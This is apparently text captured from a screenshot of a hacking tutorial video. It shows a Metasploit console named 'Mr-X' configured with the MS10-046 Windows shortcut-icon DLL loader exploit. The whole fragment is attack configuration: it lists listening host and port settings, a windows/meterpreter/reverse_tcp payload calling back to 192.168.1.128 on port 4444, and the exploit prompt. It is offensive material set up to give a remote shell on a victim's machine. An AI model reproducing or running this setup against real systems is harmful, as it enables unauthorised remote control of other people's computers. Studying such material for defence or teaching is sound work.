 root@Mr-X: ~ × root@Mr-X: ~ ×
SRVHOST 192.168.1.128 yes The local host to listen on. This must be an address on
the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly ge
nerated)
UNCHOST no The host portion of the UNC path to provide to clients (
ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
-MR.X-
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) >